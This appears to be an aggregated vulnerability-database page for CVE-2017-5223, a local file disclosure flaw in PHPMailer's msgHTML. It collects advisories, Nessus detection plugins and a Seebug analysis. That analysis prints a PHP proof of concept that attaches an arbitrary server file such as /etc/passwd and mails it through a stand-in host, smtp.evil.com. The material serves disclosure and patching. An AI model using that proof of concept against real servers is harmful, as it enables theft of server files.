Vulnerabilities > CVE-2017-5223 - Information Exposure vulnerability in PHPmailer Project PHPmailer
Summary
An issue was discovered in PHPMailer before 5.2.22. PHPMailer's msgHTML method applies transformations to an HTML document to make it usable as an email message body. One of the transformations is to convert relative image URLs into attachments using a script-provided base directory. If no base directory is provided, it resolves to /, meaning that relative image URLs get treated as absolute local file paths and added as attachments. To form a remote vulnerability, the msgHTML method must be called, passed an unfiltered, user-supplied HTML document, and must not set a base directory.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Subverting Environment Variable Values The attacker directly or indirectly modifies environment variables used by or controlling the target software. The attacker's goal is to cause the target software to deviate from its expected operation in a manner that benefits the attacker.
- Footprinting An attacker engages in probing and exploration activity to identify constituents and properties of the target. Footprinting is a general term to describe a variety of information gathering techniques, often used by attackers in preparation for some attack. It consists of using tools to learn as much as possible about the composition, configuration, and security mechanisms of the targeted application, system or network. Information that might be collected during a footprinting effort could include open ports, applications and their versions, network topology, and similar information. While footprinting is not intended to be damaging (although certain activities, such as network scans, can sometimes cause disruptions to vulnerable applications inadvertently) it may often pave the way for more damaging attacks.
- Exploiting Trust in Client (aka Make the Client Invisible) An attack of this type exploits a programs' vulnerabilities in client/server communication channel authentication and data integrity. It leverages the implicit trust a server places in the client, or more importantly, that which the server believes is the client. An attacker executes this type of attack by placing themselves in the communication channel between client and server such that communication directly to the server is possible where the server believes it is communicating only with a valid client. There are numerous variations of this type of attack.
- Browser Fingerprinting An attacker carefully crafts small snippets of Java Script to efficiently detect the type of browser the potential victim is using. Many web-based attacks need prior knowledge of the web browser including the version of browser to ensure successful exploitation of a vulnerability. Having this knowledge allows an attacker to target the victim with attacks that specifically exploit known or zero day weaknesses in the type and version of the browser used by the victim. Automating this process via Java Script as a part of the same delivery system used to exploit the browser is considered more efficient as the attacker can supply a browser fingerprinting method and integrate it with exploit code, all contained in Java Script and in response to the same web page request by the browser.
- Session Credential Falsification through Prediction This attack targets predictable session ID in order to gain privileges. The attacker can predict the session ID used during a transaction to perform spoofing and session hijacking.
Exploit-Db
| description | PHPMailer < 5.2.21 - Local File Disclosure. CVE-2017-5223. Local exploit for PHP platform |
| file | exploits/php/webapps/43056.py |
| id | EDB-ID:43056 |
| last seen | 2017-10-26 |
| modified | 2017-10-25 |
| platform | php |
| port | |
| published | 2017-10-25 |
| reporter | Exploit-DB |
| source | https://www.exploit-db.com/download/43056/ |
| title | PHPMailer < 5.2.21 - Local File Disclosure |
| type | webapps |
Nessus
NASL family Debian Local Security Checks NASL id DEBIAN_DLA-817.NASL description It was discovered that there was a local file disclosure vulnerability in libphp-phpmailer, a email transfer class for PHP, where insufficient parsing of HTML messages could potentially be used by attacker to read a local file. For Debian 7 last seen 2020-03-17 modified 2017-02-07 plugin id 97029 published 2017-02-07 reporter This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/97029 title Debian DLA-817-1 : libphp-phpmailer security update code #%NASL_MIN_LEVEL 80502 # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Debian Security Advisory DLA-817-1. The text # itself is copyright (C) Software in the Public Interest, Inc. # include("compat.inc"); if (description) { script_id(97029); script_version("3.4"); script_set_attribute(attribute:"plugin_modification_date", value:"2020/03/12"); script_cve_id("CVE-2017-5223"); script_name(english:"Debian DLA-817-1 : libphp-phpmailer security update"); script_summary(english:"Checks dpkg output for the updated package."); script_set_attribute( attribute:"synopsis", value:"The remote Debian host is missing a security update." ); script_set_attribute( attribute:"description", value: "It was discovered that there was a local file disclosure vulnerability in libphp-phpmailer, a email transfer class for PHP, where insufficient parsing of HTML messages could potentially be used by attacker to read a local file. For Debian 7 'Wheezy', this issue has been fixed in libphp-phpmailer version 5.1-1.3+deb7u1. We recommend that you upgrade your libphp-phpmailer packages. NOTE: Tenable Network Security has extracted the preceding description block directly from the DLA security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues." ); script_set_attribute( attribute:"see_also", value:"https://lists.debian.org/debian-lts-announce/2017/02/msg00004.html" ); script_set_attribute( attribute:"see_also", value:"https://packages.debian.org/source/wheezy/libphp-phpmailer" ); script_set_attribute( attribute:"solution", value:"Upgrade the affected libphp-phpmailer package." ); script_set_cvss_base_vector("CVSS2#AV:L/AC:L/Au:N/C:P/I:N/A:N"); script_set_cvss_temporal_vector("CVSS2#E:POC/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N"); script_set_cvss3_temporal_vector("CVSS:3.0/E:P/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:debian:debian_linux:libphp-phpmailer"); script_set_attribute(attribute:"cpe", value:"cpe:/o:debian:debian_linux:7.0"); script_set_attribute(attribute:"patch_publication_date", value:"2017/02/06"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/02/07"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Debian Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/Debian/release", "Host/Debian/dpkg-l"); exit(0); } include("audit.inc"); include("debian_package.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/Debian/release")) audit(AUDIT_OS_NOT, "Debian"); if (!get_kb_item("Host/Debian/dpkg-l")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (deb_check(release:"7.0", prefix:"libphp-phpmailer", reference:"5.1-1.3+deb7u1")) flag++; if (flag) { if (report_verbosity > 0) security_note(port:0, extra:deb_report_get()); else security_note(0); exit(0); } else audit(AUDIT_HOST_NOT, "affected");NASL family Fedora Local Security Checks NASL id FEDORA_2017-C3DC97E1E1.NASL description **Version 5.2.22** (January 5th 2017) - **SECURITY** Fix [CVE-2017-5223](https://web.nvd.nist.gov/view/vuln/detai l?vulnId=CVE-2017-5223), local file disclosure vulnerability if content passed to `msgHTML()` is sourced from unfiltered user input. Reported by Yongxiang Li of Asiasecurity. The fix for this means that calls to `msgHTML()` without a `$basedir` will not import images with relative URLs, and relative URLs containing `..` will be ignored. - Add simple contact form example - Emoji in test content ---- **Version 5.2.21** (December 28th 2016) - Fix missed number update in version file - no functional changes ---- **Version 5.2.20** (December 28th 2016) - **SECURITY** Critical security update for CVE-2016-10045 please update now! Thanks to [Dawid Golunski](https://legalhackers.com) and Paul Buonopane (Zenexer). ---- ** Version 5.2.19** (December 26th 2016) - Minor cleanup ** Version 5.2.18** (December 24th 2016) - **SECURITY** Critical security update for CVE-2016-10033 please update now! Thanks to [Dawid Golunski](https://legalhackers.com). - Add ability to extract the SMTP transaction ID from some common SMTP success messages - Minor documentation tweaks ** Version 5.2.17** (December 9th 2016) - This is officially the last feature release of 5.2. Security fixes only from now on; use PHPMailer 6.0! - Allow DKIM private key to be provided as a string - Provide mechanism to allow overriding of boundary and message ID creation - Improve Brazilian Portuguese, Spanish, Swedish, Romanian, and German translations - PHP 7.1 support for Travis-CI - Fix some language codes - Add security notices - Improve DKIM compatibility in older PHP versions - Improve trapping and capture of SMTP connection errors - Improve passthrough of error levels for debug output - PHPDoc cleanup Note that Tenable Network Security has extracted the preceding description block directly from the Fedora update system website. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-05 modified 2017-01-18 plugin id 96574 published 2017-01-18 reporter This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96574 title Fedora 24 : php-PHPMailer (2017-c3dc97e1e1) code #%NASL_MIN_LEVEL 80502 # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Fedora Security Advisory FEDORA-2017-c3dc97e1e1. # include("compat.inc"); if (description) { script_id(96574); script_version("3.8"); script_set_attribute(attribute:"plugin_modification_date", value:"2020/06/04"); script_cve_id("CVE-2016-10033", "CVE-2016-10045", "CVE-2017-5223"); script_xref(name:"FEDORA", value:"2017-c3dc97e1e1"); script_name(english:"Fedora 24 : php-PHPMailer (2017-c3dc97e1e1)"); script_summary(english:"Checks rpm output for the updated package."); script_set_attribute( attribute:"synopsis", value:"The remote Fedora host is missing a security update." ); script_set_attribute( attribute:"description", value: "**Version 5.2.22** (January 5th 2017) - **SECURITY** Fix [CVE-2017-5223](https://web.nvd.nist.gov/view/vuln/detai l?vulnId=CVE-2017-5223), local file disclosure vulnerability if content passed to `msgHTML()` is sourced from unfiltered user input. Reported by Yongxiang Li of Asiasecurity. The fix for this means that calls to `msgHTML()` without a `$basedir` will not import images with relative URLs, and relative URLs containing `..` will be ignored. - Add simple contact form example - Emoji in test content ---- **Version 5.2.21** (December 28th 2016) - Fix missed number update in version file - no functional changes ---- **Version 5.2.20** (December 28th 2016) - **SECURITY** Critical security update for CVE-2016-10045 please update now! Thanks to [Dawid Golunski](https://legalhackers.com) and Paul Buonopane (Zenexer). ---- ** Version 5.2.19** (December 26th 2016) - Minor cleanup ** Version 5.2.18** (December 24th 2016) - **SECURITY** Critical security update for CVE-2016-10033 please update now! Thanks to [Dawid Golunski](https://legalhackers.com). - Add ability to extract the SMTP transaction ID from some common SMTP success messages - Minor documentation tweaks ** Version 5.2.17** (December 9th 2016) - This is officially the last feature release of 5.2. Security fixes only from now on; use PHPMailer 6.0! - Allow DKIM private key to be provided as a string - Provide mechanism to allow overriding of boundary and message ID creation - Improve Brazilian Portuguese, Spanish, Swedish, Romanian, and German translations - PHP 7.1 support for Travis-CI - Fix some language codes - Add security notices - Improve DKIM compatibility in older PHP versions - Improve trapping and capture of SMTP connection errors - Improve passthrough of error levels for debug output - PHPDoc cleanup Note that Tenable Network Security has extracted the preceding description block directly from the Fedora update system website. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues." ); script_set_attribute( attribute:"see_also", value:"https://bodhi.fedoraproject.org/updates/FEDORA-2017-c3dc97e1e1" ); script_set_attribute( attribute:"see_also", value:"https://legalhackers.com" ); # https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2017-5223 script_set_attribute( attribute:"see_also", value:"https://nvd.nist.gov/vuln/detail/CVE-2017-5223" ); script_set_attribute( attribute:"solution", value:"Update the affected php-PHPMailer package." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'PHPMailer Sendmail Argument Injection'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:fedoraproject:fedora:php-PHPMailer"); script_set_attribute(attribute:"cpe", value:"cpe:/o:fedoraproject:fedora:24"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/12/30"); script_set_attribute(attribute:"patch_publication_date", value:"2017/01/17"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/01/18"); script_set_attribute(attribute:"generated_plugin", value:"current"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2017-2020 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Fedora Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/RedHat/release", "Host/RedHat/rpm-list"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("rpm.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); release = get_kb_item("Host/RedHat/release"); if (isnull(release) || "Fedora" >!< release) audit(AUDIT_OS_NOT, "Fedora"); os_ver = pregmatch(pattern: "Fedora.*release ([0-9]+)", string:release); if (isnull(os_ver)) audit(AUDIT_UNKNOWN_APP_VER, "Fedora"); os_ver = os_ver[1]; if (! preg(pattern:"^24([^0-9]|$)", string:os_ver)) audit(AUDIT_OS_NOT, "Fedora 24", "Fedora " + os_ver); if (!get_kb_item("Host/RedHat/rpm-list")) audit(AUDIT_PACKAGE_LIST_MISSING); cpu = get_kb_item("Host/cpu"); if (isnull(cpu)) audit(AUDIT_UNKNOWN_ARCH); if ("x86_64" >!< cpu && cpu !~ "^i[3-6]86$") audit(AUDIT_LOCAL_CHECKS_NOT_IMPLEMENTED, "Fedora", cpu); flag = 0; if (rpm_check(release:"FC24", reference:"php-PHPMailer-5.2.22-1.fc24")) flag++; if (flag) { security_report_v4( port : 0, severity : SECURITY_HOLE, extra : rpm_report_get() ); exit(0); } else { tested = pkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "php-PHPMailer"); }NASL family FreeBSD Local Security Checks NASL id FREEBSD_PKG_7AE0BE99D8BB11E69B7FD43D7E971A1B.NASL description SecurityFocus reports : PHPMailer is prone to an local information-disclosure vulnerability. Attackers can exploit this issue to obtain sensitive information that may aid in launching further attacks. last seen 2020-06-01 modified 2020-06-02 plugin id 96471 published 2017-01-13 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96471 title FreeBSD : phpmailer -- Remote Code Execution (7ae0be99-d8bb-11e6-9b7f-d43d7e971a1b)
Packetstorm
| data source | https://packetstormsecurity.com/files/download/144768/CVE-2017-5223.txt |
| id | PACKETSTORM:144768 |
| last seen | 2017-10-27 |
| published | 2017-10-26 |
| reporter | Yongxiang Li |
| source | https://packetstormsecurity.com/files/144768/PHPMailer-5.2.21-Local-File-Disclosure.html |
| title | PHPMailer 5.2.21 Local File Disclosure |
Seebug
| bulletinFamily | exploit |
| description | **Details source: http://www.freebuf.com/vuls/124820.html** Author: Yxlink **Affected versions:** PHPMailer <= 5.2.21 ### **Vulnerability level:** High-risk ### **Vulnerability details:** Vulnerability file function: class.phpmailer.php the encodeFile function. The function receives a `$path ` variable, and finally the `$path ` variable's value into the `file_get_contents ` function to perform. If the$path variable can be controlled to an arbitrary file reads:  By tracking found AddAttachment and AddEmbeddedImage function finally will be called to encode the File function. AddAttachment function of the role is to send in the mail attachment, if the attachment name can be controlled to trigger the vulnerability. The main view AddEmbeddedImage function which is processing the message content in the picture, now as long as the$path may be controlled to trigger the vulnerability. Now is to find the controllable points:  Backtracking this function is found msgHTML function calls the function msgHTML function is used to send html format mail, the call process is as follows:  Back `$filename ` to see if it can be controlled from the code can be seen in the$filename from$url assignment. IE:`$filename = basename($url);` Then to keep track of the $url:  `$url ` is by parsing`$message`. src=”xxxxx”,$url is eventually parsed is xxxxx, and `$message ` is what we send mail to custom content. This allows control points to find, you can successfully exploit the vulnerability. ### **Vulnerability POC of:** `` <? php # Author:Yxlink require_once('PHPMailerAutoload.php'); $mail = new PHPMailer(); $mail->IsSMTP(); $mail->Host = "smtp.evil.com"; $mail->Port = 25; $mail->SMTPAuth = true; $mail->CharSet = "UTF-8"; $mail->Encoding = "base64"; $mail->Username = "[email protected]"; $mail->Password = "tes1234t"; $mail->Subject = "hello"; $mail->From = "[email protected]"; $mail->FromName = "test"; $address = "[email protected]"; $mail->AddAddress($address, "test"); $mail->AddAttachment('test.txt','test.txt'); //the test. txt can be controlled to an arbitrary file read $mail->IsHTML(true); $msg="test";//mail content-such as writing. $mail->msgHTML($msg); if(!$ mail->Send()) { echo "Mailer Error:" . $mail->ErrorInfo; } else { echo "Message sent!"; } ?> `` With$msg the content to your mailbox send an email, you can get to the server's/etc/passwd content. As shown in Figure:  |
| id | SSV:92617 |
| last seen | 2017-11-19 |
| modified | 2017-01-12 |
| published | 2017-01-12 |
| reporter | Root |
| title | PHPMailer local file read Vulnerability (CVE-2017-5223) |
References
- http://kalilinux.co/2017/01/12/phpmailer-cve-2017-5223-local-information-disclosure-vulnerability-analysis/
- http://kalilinux.co/2017/01/12/phpmailer-cve-2017-5223-local-information-disclosure-vulnerability-analysis/
- http://www.securityfocus.com/bid/95328
- http://www.securityfocus.com/bid/95328
- https://github.com/PHPMailer/PHPMailer/blob/master/SECURITY.md
- https://github.com/PHPMailer/PHPMailer/blob/master/SECURITY.md
- https://www.exploit-db.com/exploits/43056/
- https://www.exploit-db.com/exploits/43056/